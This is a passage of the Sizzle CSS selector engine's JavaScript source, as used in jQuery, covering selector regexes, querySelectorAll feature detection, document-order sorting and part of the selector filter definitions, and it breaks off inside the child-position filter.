				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

